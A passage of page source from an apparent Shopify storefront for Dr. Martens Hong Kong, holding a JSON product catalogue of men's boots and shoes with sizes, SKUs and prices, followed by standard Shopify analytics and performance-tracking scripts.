UK9\/EU43","public_title":"UK9\/EU43","sku":"11838001090"},{"id":44839281983779,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"11838001100"},{"id":54487894622499,"price":111920,"name":"1461 Nappa Soft Leather Oxford Shoes - UK11\/EU46","public_title":"UK11\/EU46","sku":"11838001110"}],"remote":false},{"id":9020282798371,"gid":"gid:\/\/shopify\/Product\/9020282798371","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-white-stitch-smooth-leather-loafers-shoes-black-26805001","variants":[{"id":47651878764835,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK3\/EU36","public_title":"UK3\/EU36","sku":"26805001030"},{"id":47651878797603,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK4\/EU37","public_title":"UK4\/EU37","sku":"26805001040"},{"id":47651878830371,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK5\/EU38","public_title":"UK5\/EU38","sku":"26805001050"},{"id":47651878863139,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK6\/EU39","public_title":"UK6\/EU39","sku":"26805001060"},{"id":47651878895907,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK7\/EU41","public_title":"UK7\/EU41","sku":"26805001070"},{"id":47651878928675,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK8\/EU42","public_title":"UK8\/EU42","sku":"26805001080"},{"id":47651878961443,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK9\/EU43","public_title":"UK9\/EU43","sku":"26805001090"},{"id":54411917328675,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK10\/EU45","public_title":"UK10\/EU45","sku":"26805001100"},{"id":49516544000291,"price":111920,"name":"ADRIAN WHITE STITCH SMOOTH LEATHER SHOES - UK11\/EU46","public_title":"UK11\/EU46","sku":"26805001110"}],"remote":false},{"id":8274327961891,"gid":"gid:\/\/shopify\/Product\/8274327961891","vendor":"Dr. Martens","type":"Boots","handle":"1460-nappa-leather-lace-up-boots-black-11822002","variants":[{"id":44839280935203,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"11822002030"},{"id":44839280967971,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"11822002040"},{"id":44839281000739,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"11822002050"},{"id":44839281033507,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"11822002060"},{"id":44839281066275,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"11822002070"},{"id":44839281099043,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"11822002080"},{"id":44839281131811,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"11822002090"},{"id":44839281164579,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"11822002100"},{"id":53982838915363,"price":111930,"name":"1460 Nappa Soft Leather Ankle Boots - UK11\/EU46","public_title":"UK11\/EU46","sku":"11822002110"}],"remote":false},{"id":8274327798051,"gid":"gid:\/\/shopify\/Product\/8274327798051","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-polished-smooth-leather-loafers-shoes-black-14573001","variants":[{"id":44839279853859,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"14573001030"},{"id":44839279886627,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"14573001040"},{"id":44839279919395,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"14573001050"},{"id":44839279952163,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"14573001060"},{"id":44839279984931,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"14573001070"},{"id":44839280017699,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"14573001080"},{"id":44839280050467,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"14573001090"},{"id":44839280083235,"price":111920,"name":"Adrian Polished Smooth Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"14573001100"}],"remote":false},{"id":8274327765283,"gid":"gid:\/\/shopify\/Product\/8274327765283","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-arcadia-leather-loafers-shoes-cherry-red-14573601","variants":[{"id":44839279591715,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"14573601030"},{"id":44839279624483,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"14573601040"},{"id":44839279657251,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"14573601050"},{"id":44839279690019,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"14573601060"},{"id":44839279722787,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"14573601070"},{"id":44839279755555,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"14573601080"},{"id":44839279788323,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"14573601090"},{"id":44839279821091,"price":139900,"name":"Adrian Arcadia Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"14573601100"}],"remote":false},{"id":8274327437603,"gid":"gid:\/\/shopify\/Product\/8274327437603","vendor":"Dr. Martens","type":"Boots","handle":"1460-smooth-leather-lace-up-boots-black-10072004","variants":[{"id":44839276249379,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"10072004030"},{"id":44839276282147,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"10072004040"},{"id":44839276314915,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"10072004050"},{"id":44839276347683,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"10072004060"},{"id":44839276380451,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"10072004070"},{"id":44839276413219,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"10072004080"},{"id":44839276445987,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"10072004090"},{"id":44839276478755,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"10072004100"},{"id":46286182777123,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK11\/EU46","public_title":"UK11\/EU46","sku":"10072004110"},{"id":46286185431331,"price":159900,"name":"1460 Smooth Leather Ankle Boots - UK12\/EU47","public_title":"UK12\/EU47","sku":"10072004120"}],"remote":false},{"id":8274327044387,"gid":"gid:\/\/shopify\/Product\/8274327044387","vendor":"Dr. Martens","type":"Boots","handle":"1460-bex-smooth-leather-lace-up-boots-black-25345001","variants":[{"id":44839272874275,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"25345001030"},{"id":44839272907043,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"25345001040"},{"id":44839272939811,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"25345001050"},{"id":44839272972579,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"25345001060"},{"id":44839273005347,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"25345001070"},{"id":44839273038115,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"25345001080"},{"id":44839273070883,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"25345001090"},{"id":44839273103651,"price":89950,"name":"1460 Bex Smooth Leather Ankle Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"25345001100"}],"remote":false},{"id":8197071175971,"gid":"gid:\/\/shopify\/Product\/8197071175971","vendor":"Dr. Martens","type":"Boots","handle":"2976-yellow-stitch-smooth-leather-boots-black-22227001","variants":[{"id":44839277068579,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"22227001030"},{"id":44839277101347,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"22227001040"},{"id":44839277134115,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"22227001050"},{"id":44839277166883,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"22227001060"},{"id":44839277199651,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"22227001070"},{"id":44839277232419,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"22227001080"},{"id":44839277265187,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"22227001090"},{"id":44839277297955,"price":111930,"name":"2976 Yellow Stitch Smooth Leather Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"22227001100"}],"remote":false},{"id":8274327863587,"gid":"gid:\/\/shopify\/Product\/8274327863587","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-crazy-horse-leather-oxford-shoes-brown-11838201","variants":[{"id":44839280378147,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"11838201030"},{"id":44839280410915,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"11838201040"},{"id":44839280443683,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"11838201050"},{"id":44839280476451,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"11838201060"},{"id":44839280509219,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"11838201070"},{"id":44839280541987,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"11838201080"},{"id":44839280574755,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"11838201090"},{"id":44839280607523,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"11838201100"},{"id":50996717060387,"price":139900,"name":"1461 Crazy Horse Leather Oxford Shoes - UK11\/EU46","public_title":"UK11\/EU46","sku":"11838201110"}],"remote":false},{"id":8274327830819,"gid":"gid:\/\/shopify\/Product\/8274327830819","vendor":"Dr. Martens","type":"Boots","handle":"1460-crazy-horse-leather-lace-up-boots-brown-11822203","variants":[{"id":44839280116003,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK3\/EU36","public_title":"UK3\/EU36","sku":"11822203030"},{"id":44839280148771,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"11822203040"},{"id":44839280181539,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"11822203050"},{"id":44839280214307,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"11822203060"},{"id":44839280247075,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"11822203070"},{"id":44839280279843,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK8\/EU42","public_title":"UK8\/EU42","sku":"11822203080"},{"id":44839280312611,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK9\/EU43","public_title":"UK9\/EU43","sku":"11822203090"},{"id":44839280345379,"price":111930,"name":"1460 Crazy Horse Leather Ankle Boots - UK10\/EU45","public_title":"UK10\/EU45","sku":"11822203100"}],"remote":false},{"id":8274328125731,"gid":"gid:\/\/shopify\/Product\/8274328125731","vendor":"Dr. Martens","type":"Shoes","handle":"1461-white-stitch-smooth-leather-oxford-shoes-black-24757001","variants":[{"id":44839282278691,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"24757001030"},{"id":44839282311459,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"24757001040"},{"id":44839282344227,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"24757001050"},{"id":44839282376995,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"24757001060"},{"id":44839282409763,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"24757001070"},{"id":44839282442531,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"24757001080"},{"id":44839282475299,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"24757001090"},{"id":44839282508067,"price":111920,"name":"1461 White Stitch Smooth Leather Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"24757001100"}],"remote":false},{"id":9715705839907,"gid":"gid:\/\/shopify\/Product\/9715705839907","vendor":"Dr. Martens","type":"Boots","handle":"1460-white-stitch-polished-smooth-leather-boots-black-24758001","variants":[{"id":51091427295523,"price":95940,"name":"1460 White Stitch Polished Smooth Leather Ankle Boots - UK4\/EU37","public_title":"UK4\/EU37","sku":"24758001040"},{"id":51091427328291,"price":95940,"name":"1460 White Stitch Polished Smooth Leather Ankle Boots - UK5\/EU38","public_title":"UK5\/EU38","sku":"24758001050"},{"id":51091427361059,"price":95940,"name":"1460 White Stitch Polished Smooth Leather Ankle Boots - UK6\/EU39","public_title":"UK6\/EU39","sku":"24758001060"},{"id":51091427393827,"price":95940,"name":"1460 White Stitch Polished Smooth Leather Ankle Boots - UK7\/EU41","public_title":"UK7\/EU41","sku":"24758001070"}],"remote":false},{"id":8274327732515,"gid":"gid:\/\/shopify\/Product\/8274327732515","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-yellow-stitch-smooth-leather-loafers-shoes-black-22209001","variants":[{"id":44839279329571,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"22209001030"},{"id":44839279362339,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"22209001040"},{"id":44839279395107,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"22209001050"},{"id":44839279427875,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"22209001060"},{"id":44839279460643,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"22209001070"},{"id":44839279493411,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"22209001080"},{"id":44839279526179,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"22209001090"},{"id":44839279558947,"price":139900,"name":"Adrian Yellow Stitch Smooth Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"22209001100"}],"remote":false},{"id":8197070749987,"gid":"gid:\/\/shopify\/Product\/8197070749987","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"vintage-1461-quilon-leather-oxford-shoes-black-12877001","variants":[{"id":44839267533091,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"12877001030"},{"id":44839267565859,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"12877001040"},{"id":44839267598627,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"12877001050"},{"id":44839267631395,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"12877001060"},{"id":44839267664163,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"12877001070"},{"id":44839267696931,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"12877001080"},{"id":44839267729699,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"12877001090"},{"id":44839267762467,"price":190000,"name":"Vintage 1461 Quilon Leather Oxford Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"12877001100"}],"remote":false},{"id":9759717523747,"gid":"gid:\/\/shopify\/Product\/9759717523747","vendor":"Dr. Martens™ HK Official Site","type":"Shoes","handle":"1461-smooth-leather-oxford-shoes-cherry-red-11838600","variants":[{"id":51896908415267,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"11838600030"},{"id":51896908448035,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"11838600040"},{"id":51896908480803,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"11838600050"},{"id":51896908513571,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"11838600060"},{"id":51896908546339,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"11838600070"},{"id":51896908611875,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"11838600080"},{"id":51896908644643,"price":111920,"name":"1461 Smooth Leather Oxford Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"11838600090"}],"remote":false},{"id":8274327896355,"gid":"gid:\/\/shopify\/Product\/8274327896355","vendor":"Dr. Martens","type":"Shoes","handle":"8053-nappa-leather-shoes-black-11849001","variants":[{"id":44839280640291,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"11849001030"},{"id":44839280673059,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"11849001040"},{"id":44839280705827,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"11849001050"},{"id":44839280738595,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"11849001060"},{"id":44839280771363,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"11849001070"},{"id":44839280804131,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"11849001080"},{"id":44839280836899,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"11849001090"},{"id":44839280869667,"price":139900,"name":"8053 Nappa Soft Leather Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"11849001100"}],"remote":false},{"id":9951462162723,"gid":"gid:\/\/shopify\/Product\/9951462162723","vendor":"Dr. Martens","type":"Shoes","handle":"1461-bex-mono-smooth-leather-oxford-shoes-black-41774001","variants":[{"id":54133599011107,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK3\/EU36","public_title":"UK3\/EU36","sku":"41774001030"},{"id":54133599043875,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK4\/EU37","public_title":"UK4\/EU37","sku":"41774001040"},{"id":54133599076643,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK5\/EU38","public_title":"UK5\/EU38","sku":"41774001050"},{"id":54133599109411,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK6\/EU39","public_title":"UK6\/EU39","sku":"41774001060"},{"id":54133599142179,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK7\/EU41","public_title":"UK7\/EU41","sku":"41774001070"},{"id":54133599174947,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK8\/EU42","public_title":"UK8\/EU42","sku":"41774001080"},{"id":54133599207715,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK9\/EU43","public_title":"UK9\/EU43","sku":"41774001090"},{"id":54133599240483,"price":149900,"name":"1461 Bex Mono Smooth Leather Oxford Platform Shoes - UK10\/EU45","public_title":"UK10\/EU45","sku":"41774001100"}],"remote":false},{"id":9951462195491,"gid":"gid:\/\/shopify\/Product\/9951462195491","vendor":"Dr. Martens","type":"Shoes","handle":"adrian-tassel-arcadia-rub-off-leather-loafers-silver-14573020","variants":[{"id":54133599273251,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK3\/EU36","public_title":"UK3\/EU36","sku":"14573020030"},{"id":54133599306019,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK4\/EU37","public_title":"UK4\/EU37","sku":"14573020040"},{"id":54133599338787,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK5\/EU38","public_title":"UK5\/EU38","sku":"14573020050"},{"id":54133599371555,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK6\/EU39","public_title":"UK6\/EU39","sku":"14573020060"},{"id":54133599404323,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK7\/EU41","public_title":"UK7\/EU41","sku":"14573020070"},{"id":54133599437091,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK8\/EU42","public_title":"UK8\/EU42","sku":"14573020080"},{"id":54133599469859,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK9\/EU43","public_title":"UK9\/EU43","sku":"14573020090"},{"id":54133599502627,"price":97930,"name":"Adrian Tassel Arcadia Rub Off Leather Loafers - UK10\/EU45","public_title":"UK10\/EU45","sku":"14573020100"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":446478876963,"requestId":"3a1c32a2-54e2-470a-8338-fdb836062834-1769477682"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71676002595,
      theme_id: 176589275427,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//drmartens.com.hk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//drmartens.com.hk/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71676002595,"isMerchantRequest":null,"themeId":176589275427,"themeCityHash":"7099083357049873503","contentLanguage":"en","currency":"HKD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":446478876963,"requestId":"3a1c32a2-54e2-470a-8338-fdb836062834-1769477682","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"HKD","category":"Collection: mens-originals","collectionName":"mens-originals","collectionId":446478876963,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//drmartens.com.hk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://drmartens.com.hk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="71676002595"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="176589275427"
  data-theme-name="Expanse"
  data-theme-version="4.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
